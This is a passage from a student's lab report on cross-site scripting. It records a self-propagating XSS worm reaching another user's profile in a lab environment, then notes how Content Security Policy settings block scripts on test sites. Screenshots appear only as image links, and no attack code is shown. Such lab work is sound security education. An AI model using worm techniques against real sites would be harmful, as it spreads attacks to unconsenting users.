

We now check back to Boby’s own profile to see any changes.



We see that the attack has been carried our successfully and the worm is propagating as intended because Boby was just another victim that viewed a victim’s page that was attacked.

**Task 7: Defeating XSS Attacks Using CSP**

The fundamental problem of the XSS vulnerability is that HTML allows JavaScript code to be mixed with data. Therefore, to fix this fundamental problem, we need to separate code from data. There are two ways to include JavaScript code inside an HTML page, one is the inline approach, and the other is the link approach. The inline approach directly places code inside the page, while the link approach puts the code in an external file, and then links to it from inside the page.

**1. Describe and explain your observations when you visit these websites.**



For [www.example32a.com](http://www.example32a.com), I am able to observe all of the CSP experiments and they all have the status “OK” next to them. This indicates that the JavaScript code corresponding to that area has been executed successfully. I also clicked on the button for line 7 and I was alerted with the message “JS Code executed!”.



For [www.example32b.com](http://www.example32a.com), I am able to observe all of the CSP experiments and they all have the status “Failed” next to them except lines 4 and 6. This indicates that the JavaScript code corresponding to that area hasn’t been executed successfully. When I clicked on the button on line 7, nothing was triggered, which also indicates that the javascript code has not executed successfully.



For [www.example32c.com](http://www.example32a.com), I am able to observe all of the CSP experiments and they all have the status “Failed” next to them except lines 1, 4 and 6. This indicates that the JavaScript code corresponding to that area hasn’t been executed successfully. When I clicked on the button on line 7, nothing was triggered, which also indicates that the javascript code has not executed successfully.



**2. Click the button in the web pages from all the three websites, describe and explain your observations.**

For website example32a, when I clicked on the button for line 7 and I was alerted with the message “JS Code executed!”. This indicated that the Javascript code was successfully executed.



For example32b and example32c, when I clicked on the button on line 7, nothing was triggered, which also indicates that the javascript code has not executed successfully.

**3. Change the server configuration on example32b (modify the Apache configuration), so Areas 5 and 6 display OK. Please include your modified configuration in the lab report.**

In order to modify the apache configuration, I followed the steps noted in the lab material.



Once we can modify the apache configuration using nano, we scroll down to example32b and edit it so the areas for the experiments display “OK” instead of “Failed”.

